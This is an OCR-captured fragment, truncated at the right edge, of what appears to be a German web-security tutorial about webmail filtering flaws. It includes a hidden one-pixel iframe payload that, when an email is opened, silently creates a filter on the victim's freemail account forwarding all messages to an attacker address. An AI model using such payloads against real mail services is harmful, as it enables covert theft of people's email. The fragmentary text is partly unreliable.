
Wenn nun das E-Mail System nicht we
so ist es recht einfach möglich fie
Account anzustellen.
Beispiel:
<iframe src=http://freemail.
inputCondition=Alle+eMails&i
&Destination=eMail+weiterlei
&inputMailTo=you@mail.com&in
&Function=MailFilter_Update&
&Modul=IFMConfig width=1 hei
Sendet man diesen Code an eine Ad
jeweilige Mail aufgerufen werden a
mails an "you@mail.com" geleitet. 
ist es hier allerdings sogar möglich